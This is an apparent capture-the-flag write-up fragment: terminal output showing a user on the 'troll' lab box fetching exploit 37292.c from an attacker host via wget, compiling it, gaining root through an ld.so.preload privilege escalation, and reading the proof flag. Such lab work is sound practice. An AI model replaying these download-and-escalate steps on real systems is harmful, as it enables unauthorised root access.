 overflow@troll:/$ cd /tmp
overflow@troll:/tmp$ wget http://10.0.4.4:8000/37292.c
--2019-11-10 02:52:58--  http://10.0.4.4:8000/37292.c
Connecting to 10.0.4.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
100%[======================================>] 5,119       --.-K/s   in 0s
2019-11-10 02:52:58 (432 MB/s) - ‘37292.c’ saved [5119/5119]
overflow@troll:/tmp$ ls
37292.c
overflow@troll:/tmp$ gcc 37292.c -o exploit
overflow@troll:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# bash
root@troll:/tmp# cd /root
root@troll:/root# ls
proof.txt
root@troll:/root# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
root@troll:/root#
troll.jpg
hacker.jpg